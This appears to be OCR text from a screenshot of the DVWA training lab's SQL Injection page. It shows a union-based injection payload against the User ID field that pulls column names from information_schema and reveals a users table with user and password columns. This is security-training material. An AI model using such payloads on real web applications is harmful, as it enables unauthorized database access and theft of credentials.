 r
DVWA
ns
eset DB
ce
d Injection
sion
ad
CAPTCHA
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
More Information